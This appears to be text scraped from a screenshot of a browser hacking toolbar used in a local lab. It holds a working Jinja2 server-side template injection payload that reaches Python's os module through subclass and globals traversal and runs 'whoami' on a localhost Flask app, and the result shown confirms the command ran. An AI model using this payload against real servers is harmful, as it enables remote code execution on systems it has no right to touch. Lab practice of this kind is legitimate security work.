 127.0.0.1:8000/?name={{''[request.args.x1][request.args.x2][request.args.x
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://127.0.0.1:8000?name={{''[request.args.x1][request.args.x2][request.args.x3]()[75][request.args.x4][request.args.x5][request.args.x6][request.args.x7]('os').popen('whoami').read()}}&x1=__class__&x2=__base__&x3=__subclasses__&
x4=__init__&x5=__globals__&x6=__builtins__&x7=__import__
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Hello：wisejay\wisejay